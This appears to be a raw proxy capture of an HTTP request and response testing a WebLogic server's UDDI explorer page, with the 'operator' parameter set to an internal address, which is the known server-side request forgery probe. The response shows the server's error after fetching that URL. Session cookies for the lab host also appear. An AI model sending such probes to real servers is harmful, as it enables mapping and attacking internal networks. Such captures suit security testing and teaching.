 Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearc
hname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&b
tnSubmit=Search&operator=http://192.168.150.131:7001 HTTP/1.1
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.150.131:7001/uddiexplorer/SearchPublicRegistries.
jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=qqqDpL8fLsMNTNPJQhVW7k9YnLzpO2JnGMhhd212h1g66NBtJxTG!
-1735046623;
ADMINCONSOLESESSION=LtvXpLsTm9BGp1PdR6FvKhNLyn777Fp4GOKx4cHC8ThG
3tmB7bgk!-1549429810
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://192.168.150.131:7001 returned a 404 error code &#40;Not
Found&#41;.  Please ensure that your URL is correct, and the web
service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>